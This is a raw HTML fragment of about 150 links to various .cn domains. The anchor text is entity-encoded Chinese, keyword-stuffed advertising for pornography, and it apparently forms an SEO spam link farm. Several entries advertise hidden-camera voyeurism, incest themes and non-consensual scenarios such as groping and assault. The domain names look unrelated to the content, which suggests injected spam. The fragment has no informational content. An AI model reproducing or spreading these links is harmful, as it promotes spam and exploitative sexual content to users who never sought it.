<a href="http://w-one.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://jycost.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shaoqiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shsbby.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://ylhykj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ah71.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tjtongying.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://xswzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xogame.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://fjyayx.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fdmq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ginger800.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://mala114.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://scdfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://025yh.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zlbf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://xdjcdd.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://rjla.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://gtjm.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinto168.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camoo.com.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wycgw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://vjdx.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgup.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ovxov.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://hunca.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wycoin.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://karns.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://nxib.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://432001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://wszyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://melanders.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyaj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://af163.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://card99.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sjzxinhong.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://ujyh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://encwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xv6700.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://wangcai800.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ymxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://nmbtzy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://laozijiufang.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://56xg.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://tsagw.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vhij.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365rw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fm920.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hlbe38.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://czmarry.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://franki.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://27jq.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://saxian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
